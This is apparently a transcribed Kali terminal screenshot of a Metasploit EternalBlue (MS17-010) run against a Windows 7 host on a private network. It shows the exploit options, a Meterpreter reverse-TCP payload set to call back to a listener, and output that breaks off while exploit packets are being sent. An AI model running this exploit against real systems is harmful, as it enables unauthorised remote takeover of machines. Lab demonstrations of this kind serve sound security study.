 Applications
Terminal
Sun 17:26
root@kali: ~
File Edit View Search Terminal Help
RHOST 192.168.1.107 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.107:445 - Connecting to target for exploitation.
[+] 192.168.1.107:445 - Connection established for exploitation.
[+] 192.168.1.107:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.107:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.107:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.107:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.107:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.107:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.107:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.107:445 - Sending all but last fragment of exploit packet